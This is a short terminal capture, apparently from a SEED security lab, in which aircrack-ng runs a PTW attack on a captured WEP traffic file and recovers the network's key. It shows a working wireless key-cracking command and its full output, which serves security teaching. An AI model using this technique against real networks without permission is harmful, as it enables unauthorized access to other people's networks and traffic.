 [04/18/21]seed@VM:~/.../part2$ aircrack-ng WEP.cap
Opening WEP.cap
Read 65282 packets.
# BSSID ESSID Encryption
1 00:12:BF:12:32:29 Appart WEP (30566 IVs)
Choosing first network as target.
Opening WEP.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 30566 ivs.
Aircrack-ng 1.2 beta3
[00:00:01] Tested 1514 keys (got 30566 IVs)
KB depth byte(vote)
0 0/ 9 1F(39680) 4E(38400) 14(37376) 5C(37376) 9D(37376) 00(37120) C3(37120) 36(36864) 3F(36864) 73(36352) 4D(35328) 76(35328)
1 7/ 9 64(36608) 3E(36352) 34(36096) 46(36096) BA(36096) 20(35584) B5(35584) 3A(35328) D3(35328) 5E(35072) B4(35072) EF(35072)
2 0/ 1 1F(46592) 6E(38400) 81(37376) 79(36864) AD(36864) 38(36608) 2A(36352) 42(36352) A9(36352) EC(36352) 03(36096) D2(35328)
3 0/ 3 1F(40960) 15(38656) 7B(38400) BB(37888) 5C(37632) 4F(36608) 66(35840) 1B(35584) DE(35584) 10(35328) 7E(35328) 8A(35328)
4 0/ 7 1F(39168) 23(38144) 97(37120) 59(36608) 13(36352) 83(36352) F6(36352) 2E(36096) FD(36096) D7(35840) 78(35584) C7(35584)
KEY FOUND! [ 1F:1F:1F:1F:1F ]
Decrypted correctly: 100%